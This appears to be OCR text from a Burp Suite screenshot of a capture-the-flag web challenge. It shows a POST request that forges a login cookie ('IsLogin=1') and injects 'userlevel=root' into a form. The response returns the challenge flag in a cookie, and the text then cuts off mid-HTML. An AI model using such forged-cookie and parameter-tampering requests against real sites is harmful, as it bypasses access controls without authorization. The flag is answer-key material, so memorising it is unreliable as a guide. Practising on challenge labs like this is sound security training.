 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://daka.whaledu.com
Request
Raw Params Headers Hex
POST
/web/web5/290bca70c7dae93db6644fa00b9d83b9.php?act=add
HTTP/1.1
Host: daka.whaledu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:79.0) Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
Origin: http://daka.whaledu.com
Connection: close
Referer:
http://daka.whaledu.com/web/web5/290bca70c7dae93db6644fa
00b9d83b9.php?act=add
Cookie: IsLogin=1
Upgrade-Insecure-Requests: 1
content=aaaaaaa&userlevel=root&Submit=%E7%95%99%E8%A8%8
0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 16 Aug 2020 03:05:02 GMT
Server: Apache/2.4.7 (Unix) PHP/5.3.27
X-Powered-By: PHP/5.3.27
Set-Cookie: Flag=flag%7BC0ngratulati0n%7D;
expires=Sun, 16-Aug-2020 :06:02 GMT
Content-Length: 1986
Connection: close
Content-Type: text/html
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<title>WelCome To □□□□□</title>
</head>
<body>
<P align=center><font color="red"
size=10>□□□□□</font></P>
<P align=center><font color=#ff0000 style="FONT-SIZE
9pt"><STRONG>
</font><BR>
<HR>
</STRONG>
<P>
<center><font color="red">□□□□□□□</font></center>
<form action="?act=add" method="post" name="add">
<table borderColor=#cccccc cellSpacing=0
cellPadding=1 width="30%" align=center bgColor=#fffff